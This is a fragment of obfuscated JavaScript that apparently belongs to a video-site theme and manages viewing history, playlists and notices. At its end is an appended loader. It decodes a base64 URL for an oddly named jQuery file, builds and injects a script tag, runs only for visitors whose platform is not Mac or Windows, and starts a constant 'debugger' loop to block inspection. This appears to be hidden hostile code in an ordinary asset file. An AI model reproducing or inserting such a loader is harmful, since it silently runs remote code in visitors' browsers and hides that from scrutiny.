_0x187704[_0x5d75('c1','Je7N')](_0x583cbd,_0x4e7888);},'pcFQT':_0x187704[_0x5d75('c2','FL@k')],'RXVoh':function(_0x5187cc,_0x32f0a8){return _0x5187cc+_0x32f0a8;},'aIHsB':function(_0x546c17,_0x4a5113){return _0x187704['loTEW'](_0x546c17,_0x4a5113);},'JgPms':function(_0x358359,_0x189ea1){return _0x187704[_0x5d75('c3','24HS')](_0x358359,_0x189ea1);},'qhSRL':function(_0x120b28,_0x3027de){return _0x187704[_0x5d75('c4','yG^(')](_0x120b28,_0x3027de);},'moAnh':_0x187704[_0x5d75('c5','NZ^D')],'TcKgd':_0x5d75('c6','4WyG'),'QUkuI':function(_0x3b1763,_0x5622f8){return _0x3b1763-_0x5622f8;}};if(_0x187704[_0x5d75('c7','4%$7')](_0x1d3b88,this['name'])){if(_0x187704[_0x5d75('c8','24HS')]!==_0x187704[_0x5d75('c9','HFJ^')]){temp_name=_0x1d3b88;temp_pic=_0x578ec3;temp_url=_0x578e22;temp_part=_0x51ed3b;}else{_0x1ef661=![];var _0x42e559='[';$(_0x150804)[_0x5d75('ca','qW3R')](function(_0x54ceff){if(_0xf5db0['uFUDB'](_0xf5db0[_0x5d75('cb','ORlG')],_0xf5db0[_0x5d75('cc','VBbc')])){expires='';}else{var _0x1f7e84,_0x472860,_0x2cf18e,_0x42a148;if(_0xf5db0[_0x5d75('cd','YZ#N')](this[_0x5d75('ce','QjBz')],_0x1d3b88)){if(_0xf5db0['vZokj'](_0xf5db0['pcFQT'],'NnJVJ')){var _0x5852ab=_0x5d75('cf','CP^r')['split']('|'),_0x505e73=0x0;while(!![]){switch(_0x5852ab[_0x505e73++]){case'0':if(_0xf5db0[_0x5d75('d0','TLZw')](_0x3c0499['nodeType'],0x1)){_0x3c0499=_0x3c0499[_0x5d75('d1','EM#O')];}continue;case'1':var _0x11222a=obj['parentNode'];continue;case'2':_0x11222a[_0x5d75('d2','NZ^D')]['display']=_0xf5db0['zlUjH'];continue;case'3':var _0x3c0499=_0x11222a['nextSibling'];continue;case'4':_0x3c0499[_0x5d75('d3','pQn7')][_0x5d75('d4','VMQF')]=_0xf5db0[_0x5d75('d5','NZ^D')];continue;}break;}}else{_0x1f7e84=_0x1d3b88;_0x472860=_0x578ec3;_0x2cf18e=_0x578e22;_0x42a148=_0x51ed3b;}}else{_0x1f7e84=this[_0x5d75('d6','TLZw')];_0x472860=this['pic'];_0x2cf18e=this['link'];_0x42a148=this['part'];}_0x42e559+=_0xf5db0['RXVoh'](_0xf5db0[_0x5d75('d7','yG^(')](_0xf5db0[_0x5d75('d8','VBbc')](_0xf5db0['qhSRL'](_0xf5db0['qhSRL']('{\x22name\x22:\x22',_0x1f7e84),_0xf5db0['moAnh'])+_0x472860,_0xf5db0['TcKgd'])+_0x2cf18e,'\x22,\x22part\x22:\x22'),_0x42a148)+'\x22}';if(_0xf5db0[_0x5d75('d9','@QmG')](_0x54ceff,_0xf5db0[_0x5d75('da','YZ#N')](_0x19c867,0x1))){_0x42e559+=',';}}});_0x42e559+=']';ConchEx[_0x5d75('db','Je7N')]['Set'](_0x187704[_0x5d75('dc','9OaR')],_0x42e559,this['Days']);return![];}}});}else{var _0x51b966;if(days){_0x51b966=days;}else{_0x51b966='';}$[_0x5d75('dd','ORlG')](_0x1d3b88,value,{'expires':_0x51b966,'path':'/'});}}if(_0x1ef661){var _0x55de0a='[';var _0xe1dff1=']';_0xe1dff1=!_0x19c867?']':',';_0x55de0a+=_0x187704['UhYqk'](_0x187704[_0x5d75('de','cAIK')](_0x187704[_0x5d75('df','KkVh')](_0x187704[_0x5d75('e0','qW3R')](_0x187704[_0x5d75('e1','nJ^o')](_0x187704['SYCcd'](_0x187704[_0x5d75('e2',']t&a')](_0x187704[_0x5d75('e3','yfy8')],_0x1d3b88),_0x187704['lRArs']),_0x578ec3)+_0x187704[_0x5d75('e4','@QmG')],_0x578e22),_0x187704[_0x5d75('e5','HFJ^')]),_0x51ed3b),'\x22}')+_0xe1dff1;if(_0x187704[_0x5d75('e6','6LCU')](_0x19c867,_0x187704['pxSGZ'](this['Limit'],0x1))){if(_0x187704[_0x5d75('e7','K8R$')](_0x5d75('e8','4%$7'),'Bijkx')){_0x55de0a+=',';}else{_0x19c867-=0x1;}}for(i=0x0;_0x187704['Yheax'](i,_0x187704[_0x5d75('e9','EM#O')](_0x19c867,0x1));i++){if(_0x187704[_0x5d75('ea','FOF0')](_0x5d75('eb','HR*O'),_0x187704['EiCvB'])){list=_0x187704[_0x5d75('ec','Msqs')](_0x187704[_0x5d75('ed','Z2&O')](_0x187704[_0x5d75('ee','VBbc')](_0x187704['EJVbg'](_0x187704[_0x5d75('ef','4)vc')](_0x187704['dtogL'](_0x187704[_0x5d75('f0','KkVh')](_0x187704[_0x5d75('f1','EM#O')](list,_0x187704[_0x5d75('f2','Z2&O')]),_0x55de0a[i][_0x5d75('f3','K8R$')]),_0x187704['qpQMD']),_0x55de0a[i][_0x5d75('f4','yfy8')]),_0x187704[_0x5d75('f5','HR*O')])+_0x55de0a[i]['pic'],')\x22><span\x20class=\x22pic_text\x20text_right\x22>观看至'),_0x55de0a[i][_0x5d75('f6','!3(m')])+_0x187704[_0x5d75('f7','BO9!')]+_0x55de0a[i][_0x5d75('f8','WVrD')],_0x187704[_0x5d75('f9','HR*O')]);}else{_0x55de0a+=_0x187704[_0x5d75('fa','KkVh')](_0x187704[_0x5d75('fb','BO9!')](_0x187704[_0x5d75('fc','EM#O')](_0x187704['GqaoM'](_0x187704[_0x5d75('fd','L9xb')](_0x5d75('fe','ORlG'),_0x150804[i]['name']),_0x187704[_0x5d75('ff','@QmG')])+_0x150804[i]['pic'],_0x187704['dJBct'])+_0x150804[i]['link'],_0x187704[_0x5d75('100','F$KU')])+_0x150804[i][_0x5d75('101','CP^r')],'\x22},');}}if(_0x19c867>0x0){_0x55de0a+=_0x187704['GqaoM'](_0x187704[_0x5d75('102','qW3R')](_0x187704[_0x5d75('103','4%$7')](_0x187704[_0x5d75('104','FL@k')](_0x187704[_0x5d75('105','VMQF')],_0x150804[_0x19c867-0x1][_0x5d75('106','!3(m')]),_0x187704[_0x5d75('107','F$KU')])+_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('108','qW3R')]+_0x187704['dJBct'],_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('109','jo&h')]),_0x5d75('10a','CP^r'))+_0x150804[_0x187704[_0x5d75('10b','GiAs')](_0x19c867,0x1)][_0x5d75('10c','EM#O')]+'\x22}]';}ConchEx[_0x5d75('10d','Msqs')][_0x5d75('10e','QjBz')](_0x5d75('10f','YZ#N'),_0x55de0a,this[_0x5d75('110','G($Q')]);}},'Clear':function(){var _0x51aa65={'VBiSS':_0x5d75('111','K8R$'),'hcVnv':function(_0x14c993,_0x5dffb0){return _0x14c993(_0x5dffb0);}};ConchEx[_0x5d75('112','4)vc')][_0x5d75('113','Z2&O')](_0x5d75('114','4WyG'));$(_0x51aa65['VBiSS'])[_0x5d75('115','Z2&O')]();_0x51aa65[_0x5d75('116','EM#O')]($,'.conch_history_box')['html']('<div\x20class=\x22conch_history_clear\x22>已清空观看记录</div>');}},'Shows':{'Text':function(){var _0x5b3b17={'Twdce':function(_0x127f73,_0x54b530){return _0x127f73+_0x54b530;},'pEsdT':function(_0xebf998,_0x2c0d8f){return _0xebf998+_0x2c0d8f;},'ToXdk':_0x5d75('117','FL@k'),'fQJAJ':_0x5d75('118','!3(m'),'plnDl':_0x5d75('119','G($Q'),'MyBBo':function(_0x2bdb67,_0x5f1135){return _0x2bdb67>_0x5f1135;},'MetMG':function(_0x387d1f,_0xfcf6a8){return _0x387d1f<_0xfcf6a8;},'eiNgb':function(_0x2a480e,_0xd653c4){return _0x2a480e-_0xd653c4;},'GKmac':function(_0xca1471,_0x2a041e){return _0xca1471+_0x2a041e;},'IbWCt':_0x5d75('11a','VMQF'),'WLYQC':_0x5d75('11b','WVrD'),'bdpPf':_0x5d75('11c','HFJ^'),'CKRIE':_0x5d75('11d','VBbc'),'pyufT':function(_0x262a61,_0x57b9aa){return _0x262a61!==_0x57b9aa;},'twuFj':_0x5d75('11e','x^tE'),'LNxZT':function(_0x1495cd,_0x3a1f3a){return _0x1495cd===_0x3a1f3a;},'qOSqN':_0x5d75('11f','VBbc'),'IoXWn':_0x5d75('120','TLZw'),'rBUdF':function(_0x548e9b,_0x36b28b){return _0x548e9b(_0x36b28b);},'YyHRW':_0x5d75('121','Z2&O'),'jnETY':'.hl_wrap','CqXuk':_0x5d75('122','cAIK'),'FzDZS':_0x5d75('123','QjBz'),'BPRop':_0x5d75('124','&UD!'),'ZSBuV':'display','jnsFS':'.playlist_full','SeMln':function(_0x38423d,_0x251cb3){return _0x38423d(_0x251cb3);},'CXwPf':function(_0x1ebcb0,_0x29d78d){return _0x1ebcb0===_0x29d78d;},'PWvdu':_0x5d75('125','4)vc'),'YBPCA':function(_0x34beab,_0x5c4522){return _0x34beab(_0x5c4522);},'EalVD':'APPOs','ECOSu':'.context\x20span','gmXav':function(_0x17922e,_0x29e12c){return _0x17922e(_0x29e12c);}};showdiv=function(_0xf19c9b){var _0x122f43={'Tjive':function(_0x5338f5,_0x48e43f){return _0x5b3b17['Twdce'](_0x5338f5,_0x48e43f);},'nDMBK':function(_0x51550b,_0x9af9e5){return _0x51550b+_0x9af9e5;},'QFaWI':function(_0x86bce2,_0xeb257d){return _0x5b3b17[_0x5d75('126','&UD!')](_0x86bce2,_0xeb257d);},'AYLLH':function(_0x4a9470,_0x415168){return _0x5b3b17[_0x5d75('127','CP^r')](_0x4a9470,_0x415168);},'oJovr':function(_0x16a89e,_0x4fdabd){return _0x5b3b17['pEsdT'](_0x16a89e,_0x4fdabd);},'oyimW':function(_0x4a13a3,_0x936770){return _0x5b3b17['pEsdT'](_0x4a13a3,_0x936770);},'VLcNi':_0x5b3b17[_0x5d75('128','cAIK')],'IIiDY':_0x5b3b17[_0x5d75('129','Je7N')],'IPMcL':_0x5b3b17[_0x5d75('12a','4WyG')],'IDiZw':'\x22,\x22part\x22:\x22','pGgZT':function(_0x2c831f,_0xe7a018){return _0x5b3b17[_0x5d75('12b','cAIK')](_0x2c831f,_0xe7a018);},'YFHdF':function(_0xcfed3f,_0x52c607){return _0x5b3b17[_0x5d75('12c','4)vc')](_0xcfed3f,_0x52c607);},'Yolrm':function(_0x6eaa83,_0x210fcc){return _0x5b3b17[_0x5d75('12d','nJ^o')](_0x6eaa83,_0x210fcc);},'Mnebj':function(_0x76f684,_0x317fc2){return _0x5b3b17[_0x5d75('12e','KBlF')](_0x76f684,_0x317fc2);},'dBWoW':function(_0x42ea6d,_0x405800){return _0x5b3b17[_0x5d75('12f','4WyG')](_0x42ea6d,_0x405800);},'yhTWb':function(_0x413128,_0x1b87f0){return _0x413128+_0x1b87f0;},'gByVE':function(_0x597ff5,_0x26b516){return _0x5b3b17['pEsdT'](_0x597ff5,_0x26b516);},'WTanX':function(_0x1c6175,_0x3484a5){return _0x5b3b17[_0x5d75('130','FL@k')](_0x1c6175,_0x3484a5);},'MQLgS':function(_0x2e370c,_0x388cb4){return _0x5b3b17[_0x5d75('131','ORlG')](_0x2e370c,_0x388cb4);},'gQDTJ':function(_0xc04590,_0x238ed3){return _0x5b3b17['GKmac'](_0xc04590,_0x238ed3);},'dMiSg':function(_0x3f40bd,_0x5d25b7){return _0x5b3b17[_0x5d75('132','pQn7')](_0x3f40bd,_0x5d25b7);},'EeyFL':function(_0x53230d,_0xf4a439){return _0x5b3b17[_0x5d75('133','x^tE')](_0x53230d,_0xf4a439);},'ddZlo':_0x5d75('134','FL@k')};if(_0x5b3b17[_0x5d75('135','@QmG')]!==_0x5b3b17[_0x5d75('136','G$!W')]){var _0x4df39d='2|4|3|0|1'['split']('|'),_0x5db3b4=0x0;while(!![]){switch(_0x4df39d[_0x5db3b4++]){case'0':_0xe5c5a6[_0x5d75('137','jo&h')]['display']=_0x5b3b17['bdpPf'];continue;case'1':_0x19b535['style']['display']=_0x5b3b17[_0x5d75('138','Je7N')];continue;case'2':var _0x19b535=_0xf19c9b['parentNode'];continue;case'3':if(_0x5b3b17[_0x5d75('139','x^tE')](_0xe5c5a6['nodeType'],0x1)){_0xe5c5a6=_0xe5c5a6[_0x5d75('13a','4%$7')];}continue;case'4':var _0xe5c5a6=_0x19b535[_0x5d75('13b','HFJ^')];continue;}break;}}else{var _0x5201c0='[';var _0x171649=']';_0x171649=!len?']':',';_0x5201c0+=_0x122f43[_0x5d75('13c','x^tE')](_0x122f43['nDMBK'](_0x122f43[_0x5d75('13d','G$!W')](_0x122f43[_0x5d75('13e','9OaR')](_0x122f43['AYLLH'](_0x122f43[_0x5d75('13f','6LCU')](_0x122f43['oyimW'](_0x122f43[_0x5d75('140','KBlF')],name)+_0x122f43[_0x5d75('141','&UD!')]+pic,_0x122f43[_0x5d75('142','&UD!')]),link),_0x122f43['IDiZw']),part),'\x22}'),_0x171649);if(_0x122f43[_0x5d75('143','24HS')](len,this['Limit']-0x1)){len-=0x1;}for(i=0x0;_0x122f43['YFHdF'](i,_0x122f43[_0x5d75('144','NZ^D')](len,0x1));i++){_0x5201c0+=_0x122f43[_0x5d75('145','4%$7')](_0x122f43[_0x5d75('146','L9xb')](_0x122f43['dBWoW'](_0x122f43[_0x5d75('147','9OaR')](_0x122f43[_0x5d75('148','ORlG')](_0x122f43[_0x5d75('149','F$KU')],history[i]['name']),_0x5d75('14a','&UD!'))+history[i]['pic'],_0x5d75('14b','jo&h')),history[i][_0x5d75('14c','WVrD')]),_0x122f43[_0x5d75('14d','ORlG')])+history[i][_0x5d75('14e','pQn7')]+_0x5d75('14f','HFJ^');}if(_0x122f43['pGgZT'](len,0x0)){_0x5201c0+=_0x122f43[_0x5d75('150','G$!W')](_0x122f43[_0x5d75('151','4)vc')](_0x122f43['MQLgS'](_0x122f43['gQDTJ'](_0x122f43[_0x5d75('152','FL@k')](_0x122f43['gQDTJ'](_0x5d75('153','[Pjy')+history[_0x122f43[_0x5d75('154','CP^r')](len,0x1)][_0x5d75('155','4WyG')],_0x122f43['IIiDY']),history[len-0x1][_0x5d75('156','F$KU')]),_0x5d75('157','HFJ^'))+history[_0x122f43[_0x5d75('158','9OaR')](len,0x1)]['link'],_0x5d75('159','VBbc')),history[len-0x1][_0x5d75('15a','K8R$')]),_0x5d75('15b','HR*O'));}ConchEx['Cookie'][_0x5d75('15c','4WyG')](_0x122f43[_0x5d75('15d','(P03')],_0x5201c0,this[_0x5d75('15e','9OaR')]);}};hidediv=function(_0x5457a0){var _0x1c2f6b={'yZtRA':_0x5b3b17['twuFj']};if(_0x5b3b17[_0x5d75('15f','YZ#N')](_0x5b3b17['qOSqN'],_0x5d75('160','EM#O'))){var _0x20758a=_0x5b3b17['IoXWn'][_0x5d75('161','KkVh')]('|'),_0x12516f=0x0;while(!![]){switch(_0x20758a[_0x12516f++]){case'0':var _0x270019=_0x5457a0[_0x5d75('162','NZ^D')];continue;case'1':if(_0x400ceb[_0x5d75('163','@QmG')]!==0x1){_0x400ceb=_0x400ceb['previousSibling'];}continue;case'2':_0x270019[_0x5d75('137','jo&h')]['display']=_0x5d75('164','VMQF');continue;case'3':var _0x400ceb=_0x270019[_0x5d75('165','CP^r')];continue;case'4':_0x400ceb[_0x5d75('166','cAIK')]['display']=_0x5b3b17[_0x5d75('167','Z2&O')];continue;}break;}}else{var _0x2b1ebb=_0x1c2f6b['yZtRA'];return _0x2b1ebb[_0x5d75('168','GiAs')](str1)!==-0x1;}};$['each'](_0x5b3b17[_0x5d75('169','nJ^o')]($,_0x5b3b17[_0x5d75('16a','Msqs')]),function(_0x362758){var _0x1cadf9={'NwmpG':function(_0x2246e7,_0xa2cbcb){return _0x2246e7>_0xa2cbcb;},'KLwUb':function(_0x125985,_0x4a0299){return _0x125985(_0x4a0299);},'cmfPS':'none','sUYRF':_0x5b3b17['BPRop'],'EYZAe':_0x5b3b17[_0x5d75('16b','VBbc')],'chQhL':_0x5b3b17['jnsFS'],'VfMLs':_0x5b3b17[_0x5d75('16c','WVrD')]};if(_0x5b3b17[_0x5d75('16d','yfy8')]($,'.context\x20span')['eq'](_0x362758)[_0x5d75('16e','6LCU')]()>0x32){if(_0x5b3b17[_0x5d75('16f','4%$7')](_0x5b3b17[_0x5d75('170','EM#O')],_0x5b3b17[_0x5d75('171','Je7N')])){_0x5b3b17[_0x5d75('172','&UD!')]($,_0x5d75('173','BO9!'))['eq'](_0x362758)[_0x5d75('174','(P03')]()[_0x5d75('b3','jo&h')](_0x5b3b17[_0x5d75('175','KkVh')],_0x5d75('9d','9OaR'));}else{if(_0x1cadf9['NwmpG'](Lnum,0x18)){_0x1cadf9[_0x5d75('176','Z2&O')]($,_0x5d75('177','@ddy'))[_0x5d75('178','4WyG')](_0x5d75('179','(P03'),_0x1cadf9['cmfPS']);}else{$(_0x1cadf9[_0x5d75('17a','BO9!')])[_0x5d75('17b','Z2&O')](_0x1cadf9[_0x5d75('17c','a$dd')],_0x5d75('17d',']82J'));$(_0x1cadf9[_0x5d75('17e','pQn7')])[_0x5d75('17f','p8zi')](_0x1cadf9['EYZAe'],_0x1cadf9[_0x5d75('180','EM#O')]);}}}else{if(_0x5b3b17[_0x5d75('181','@QmG')](_0x5b3b17[_0x5d75('182',']t&a')],_0x5b3b17['EalVD'])){var _0x2fd715={'rKXjg':_0x5d75('183','pQn7')};_0x5b3b17[_0x5d75('184','4%$7')]($,_0x5b3b17['YyHRW'])['addClass'](_0x5d75('185','KkVh'));$(_0x5b3b17[_0x5d75('186','ORlG')])[_0x5d75('187','QjBz')](_0x5b3b17[_0x5d75('188','@ddy')]);_0x5b3b17[_0x5d75('189','FL@k')]($,_0x5b3b17[_0x5d75('18a','KBlF')])[_0x5d75('18b','Z2&O')](function(){$(_0x2fd715['rKXjg'])[_0x5d75('18c','!3(m')]();});}else{_0x5b3b17[_0x5d75('18d','WVrD')]($,_0x5b3b17[_0x5d75('18e','nJ^o')])['eq'](_0x362758)[_0x5d75('18f','KBlF')]()[_0x5d75('190','cAIK')](_0x5b3b17[_0x5d75('191','TLZw')],_0x5d75('192','@QmG'));}}});},'List':function(){var _0xe29848={'Kxfmx':function(_0x510bf8,_0xb80962){return _0x510bf8(_0xb80962);},'pTHAj':'display','oQvqB':_0x5d75('193','(P03'),'nRJnc':function(_0x355ce0,_0x56eb13){return _0x355ce0!==_0x56eb13;},'PfAMj':_0x5d75('194','6LCU'),'YgndT':function(_0x338951,_0x30f0d1){return _0x338951(_0x30f0d1);},'dzVyO':_0x5d75('195','@QmG'),'Wgzsn':_0x5d75('196',']82J'),'wUGyZ':'none','gXQGC':_0x5d75('197','p8zi'),'rudvR':function(_0x5bd0cb,_0x2f8258){return _0x5bd0cb(_0x2f8258);},'rRJsq':function(_0x473c93,_0x4cede3){return _0x473c93>_0x4cede3;},'rsfLI':function(_0x4e628a,_0x30d3b6){return _0x4e628a===_0x30d3b6;},'tUyJQ':_0x5d75('198','K8R$'),'fWWzV':_0x5d75('199','CP^r'),'iLkEU':'block','JFKma':function(_0xc3a2ab,_0xe8eca4){return _0xc3a2ab(_0xe8eca4);},'FYWKe':_0x5d75('19a','4WyG')};showlist=function(){_0xe29848[_0x5d75('19b','G($Q')]($,_0x5d75('19c','[Pjy'))['css'](_0xe29848[_0x5d75('19d','!3(m')],'none');_0xe29848[_0x5d75('19e','24HS')]($,'.playlist_full')[_0x5d75('77','KBlF')](_0xe29848[_0x5d75('19f','4%$7')],'block');};hidelist=function(){if(_0xe29848[_0x5d75('1a0','KkVh')](_0xe29848['PfAMj'],_0xe29848['PfAMj'])){_0xe29848[_0x5d75('1a1','yG^(')]($,_0xe29848[_0x5d75('1a2','G$!W')])[_0x5d75('1a3','NZ^D')]();}else{_0xe29848['YgndT']($,_0xe29848[_0x5d75('1a4','9OaR')])[_0x5d75('1a5','EM#O')](_0xe29848[_0x5d75('1a6','p8zi')],_0x5d75('1a7','yG^('));$(_0xe29848['Wgzsn'])[_0x5d75('17f','p8zi')](_0x5d75('1a8','Z2&O'),_0xe29848[_0x5d75('1a9','6LCU')]);}};$[_0x5d75('1aa','K8R$')](_0xe29848[_0x5d75('1ab','4WyG')]($,_0xe29848[_0x5d75('1ac','Je7N')]),function(){var _0x5ec658=document['getElementById'](_0xe29848['gXQGC'])[_0x5d75('1ad','QjBz')]('li')['length'];var _0x9b17df=_0xe29848[_0x5d75('1ae','HR*O')]($,window)[_0x5d75('1af','WVrD')]();if(_0xe29848[_0x5d75('1b0','pQn7')](_0x9b17df,0x334)){if(_0xe29848[_0x5d75('1b1','jo&h')](_0x5d75('1b2','BO9!'),_0xe29848[_0x5d75('1b3','TLZw')])){var _0x58da74=obj[_0x5d75('1b4','ORlG')];var _0x32d939=_0x58da74['previousSibling'];if(_0xe29848[_0x5d75('1b5','QjBz')](_0x32d939['nodeType'],0x1)){_0x32d939=_0x32d939['previousSibling'];}_0x58da74['style'][_0x5d75('1b6','[Pjy')]=_0xe29848[_0x5d75('1b7','L9xb')];_0x32d939['style'][_0x5d75('1b8','qW3R')]=_0x5d75('1b9','VBbc');}else{if(_0xe29848[_0x5d75('1b0','pQn7')](_0x5ec658,0x18)){_0xe29848['rudvR']($,_0xe29848[_0x5d75('1ba','yG^(')])[_0x5d75('1bb','WVrD')](_0xe29848[_0x5d75('1bc','@QmG')],_0xe29848[_0x5d75('1bd','@ddy')]);}else{_0xe29848[_0x5d75('1be','qW3R')]($,_0xe29848['fWWzV'])[_0x5d75('1bf','4%$7')](_0xe29848['pTHAj'],'none');_0xe29848[_0x5d75('1c0','[Pjy')]($,_0xe29848[_0x5d75('1c1','K8R$')])[_0x5d75('1c2','TLZw')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c3','FL@k')]);}}}else{_0xe29848[_0x5d75('1c4','VMQF')]($,_0xe29848[_0x5d75('1c5','Z2&O')])[_0x5d75('1c6','[Pjy')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c7','pQn7')]);_0xe29848[_0x5d75('1c8','@ddy')]($,_0x5d75('1c9','ORlG'))[_0x5d75('1ca','ORlG')](_0x5d75('1cb','6LCU'),_0xe29848[_0x5d75('1cc','!3(m')]);}});}},'Notice':function(){var _0x278c9f={'RJgMb':function(_0x30d531,_0x312859){return _0x30d531(_0x312859);},'qucMr':_0x5d75('1cd','KBlF'),'ZChBk':function(_0x1d819a,_0x361b7c){return _0x1d819a===_0x361b7c;},'qgSmk':_0x5d75('1ce','ORlG'),'pzbdT':function(_0x4f40d0,_0x353d53){return _0x4f40d0(_0x353d53);},'CjAnE':_0x5d75('1cf','jo&h'),'onyes':'hl_show','EyhjQ':'<div\x20class=\x22mac_pop_bg\x22></div>','wsayE':function(_0x25ccaa,_0x17dffc){return _0x25ccaa(_0x17dffc);},'XmqtY':'hl_notice','nYhFC':_0x5d75('1d0','Je7N'),'xIoHO':function(_0x188b8c,_0x4563ea){return _0x188b8c(_0x4563ea);},'FEaYu':_0x5d75('1d1',']t&a'),'xXQYu':function(_0x49d6ed,_0x555b20){return _0x49d6ed===_0x555b20;},'EzzhB':_0x5d75('1d2','G$!W'),'rqgJt':function(_0x292471,_0x260378){return _0x292471+_0x260378;},'tyHAI':function(_0xad60f4,_0x32ede6){return _0xad60f4+_0x32ede6;},'hnjru':_0x5d75('1d3','HR*O'),'PjBej':_0x5d75('1d4','VMQF'),'quUql':function(_0x212ab7,_0x472bd7,_0xdcec3f){return _0x212ab7(_0x472bd7,_0xdcec3f);},'TtAHq':function(_0x59f3df,_0x1776f0){return _0x59f3df(_0x1776f0);},'caMcI':_0x5d75('1d5','nJ^o'),'YKtiH':function(_0x40bd1e,_0x5d1479){return _0x40bd1e(_0x5d1479);},'mQyOO':_0x5d75('1d6','@QmG')};var _0x45dfc9=_0x278c9f['wsayE']($,_0x278c9f['nYhFC'])['val']();var _0x4639a0=_0x278c9f[_0x5d75('1d7','[Pjy')]($,_0x278c9f[_0x5d75('1d8','Msqs')])[_0x5d75('1d9','yG^(')]();if(_0x278c9f['xXQYu'](ConchEx[_0x5d75('1da','ORlG')][_0x5d75('1db','HFJ^')](_0x278c9f['XmqtY']),null)){_0x278c9f['xIoHO']($,_0x278c9f[_0x5d75('1dc','F$KU')])[_0x5d75('1dd','WVrD')](_0x278c9f[_0x5d75('1de','6LCU')](_0x278c9f['tyHAI'](_0x5d75('1df','VMQF'),_0x45dfc9),_0x278c9f[_0x5d75('1e0','qW3R')])+_0x4639a0+_0x278c9f[_0x5d75('1e1','FL@k')]);_0x278c9f['quUql'](setTimeout,function(){var _0x539fe5={'irJQQ':function(_0x54de88,_0x13e161){return _0x278c9f[_0x5d75('1e2','L9xb')](_0x54de88,_0x13e161);},'POYIP':_0x5d75('1e3','KkVh')};if(_0x278c9f['ZChBk'](_0x278c9f[_0x5d75('1e4','CP^r')],_0x278c9f[_0x5d75('1e5','BO9!')])){_0x278c9f[_0x5d75('1e6','24HS')]($,_0x278c9f[_0x5d75('1e7','FOF0')])[_0x5d75('81','jo&h')](_0x278c9f[_0x5d75('1e8','GiAs')]);_0x278c9f[_0x5d75('1e9','NZ^D')]($,_0x278c9f[_0x5d75('1ea','4WyG')])[_0x5d75('1eb','@ddy')](_0x278c9f[_0x5d75('1ec','KBlF')]);_0x278c9f[_0x5d75('1ed','Msqs')]($,'.mac_pop_bg')['click'](function(){_0x539fe5['irJQQ']($,_0x539fe5[_0x5d75('1ee','BO9!')])[_0x5d75('1ef','a$dd')]();});}else{_0x278c9f[_0x5d75('1f0','VBbc')]($,_0x278c9f[_0x5d75('1f1','cAIK')])[_0x5d75('1f2','6LCU')]();}},0x64);_0x278c9f[_0x5d75('1f3','CP^r')]($,_0x278c9f[_0x5d75('1f4','yG^(')])[_0x5d75('1f5','FOF0')](function(){ConchEx[_0x5d75('1f6','G($Q')][_0x5d75('1f7','@QmG')](_0x278c9f[_0x5d75('1f8','jo&h')],'ok',0x1);_0x278c9f[_0x5d75('1f9','@ddy')]($,_0x278c9f['qucMr'])['remove']();});_0x278c9f['YKtiH']($,_0x278c9f[_0x5d75('1fa','G($Q')])[_0x5d75('1fb','VMQF')](function(){_0x278c9f[_0x5d75('1fc','QjBz')]($,_0x278c9f[_0x5d75('1fd',']82J')])['remove']();});}}};$(function(){ConchEx[_0x5d75('1fe','x^tE')][_0x5d75('1ff','Z2&O')]();ConchEx[_0x5d75('200','VMQF')][_0x5d75('201','4)vc')]();ConchEx[_0x5d75('202','HR*O')][_0x5d75('203','K8R$')]();});;_0xodW='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlhtml.js?v=2.0
body_size: 7501
content:
